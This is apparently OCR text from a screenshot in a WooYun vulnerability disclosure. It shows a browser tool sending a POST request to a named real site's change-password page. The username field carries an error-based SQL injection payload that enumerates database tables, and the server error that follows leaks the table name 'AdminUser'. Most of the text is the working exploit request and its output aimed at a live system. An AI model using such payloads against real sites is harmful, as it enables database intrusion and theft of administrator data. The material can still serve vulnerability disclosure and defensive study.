 www.cnaf.com/jiayou/changepwd.aspx bangfu.sino
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） WooYun知识库
NT SQL XSS Encryption Encoding Other
Load URL http://www.cnaf.com/jiayou/changepwd.aspx
Split URL
Execute
Enable Post data Enable Referrer
ost data __VIEWSTATE=%2FwEPDwULLTE2MzM3NTU1MDBkZF%2BhzShW4b%2FxFbARD41NUcd6YZ0o&__VIEWSTATEGENERATOR=23AEA91D&
__EVENTVALIDATION=%2FwEWBgKIv5X9DgKvpuq2CALGmdGVDALZwZWBCALZwcHzAwKM54rGBoqLKXWTNcTC8oaPl8trcXPQKtKN&username=admin' and 1=convert(int,(select top 1 table_name from
information_schema.tables where table_name not in('NodeGroupRelation','AdminRole','AdminRoleNode'))) and '1'='1&pwd=123321&new=111111&new1=111111&Button1=%E7%A1%AE+%E8%AE%A
“/”应用程序中的服务器错误。
将 nvarchar 值 'AdminUser' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'AdminUser' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org